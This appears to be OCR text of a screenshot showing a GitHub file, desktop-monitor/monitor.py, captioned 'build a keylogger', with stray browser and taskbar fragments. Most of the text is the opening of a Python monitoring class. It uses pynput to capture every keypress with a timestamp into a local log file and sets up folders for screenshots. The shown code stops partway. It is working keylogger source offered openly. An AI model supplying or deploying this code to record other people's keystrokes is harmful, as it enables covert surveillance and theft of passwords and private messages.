 TM-Deadleaf/keylogger
(69) build a keylogger that desk
desktop-monitor/monitor.py a
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
S
47 lines (35 sloc) 1.23 KB
Raw Blame
1 import time
2 import os
3 from threading import Timer, Thread
4 from mss import mss
5 from pynput.keyboard import Listener
6
7
8
9 class IntervalTimer(Timer):
10 def run(self):
11 while not self.finished.wait(self.interval):
12 self.function(*self.args, **self.kwargs)
13
14
15 class Monitor:
16
17 def _on_press(self, k):
18 with open('./logs/keylogs/log.txt', 'a') as f:
19 f.write('{}\t\t{}\n'.format(k, time.time()))
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
27 def _keylogger(self):
28 with Listener(on_press=self._on_press) as listener:
29 listener.join()
PC
ENG 12:48 PM